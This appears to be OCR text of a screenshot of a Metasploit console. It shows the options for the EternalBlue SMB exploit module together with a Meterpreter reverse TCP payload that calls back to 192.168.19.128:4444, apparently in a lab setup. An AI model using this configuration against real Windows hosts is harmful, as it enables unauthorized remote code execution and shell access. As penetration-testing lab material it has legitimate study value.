 msf6 exploit(windows/smb/ms17_010_eternalblu) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifi
er, or hosts file with syntax 'file:<pa
th>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use fo
r authentication
SMBPass no (Optional) The password for the specifi
ed username
SMBUser no (Optional) The username to authenticate
as
VERIFY_ARCH true yes Check if remote architecture matches ex
ploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Targ
et.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, p
rocess, none)
LHOST 192.168.19.128 yes The listen address (an interface may be spec
ified)
LPORT 4444 yes The listen port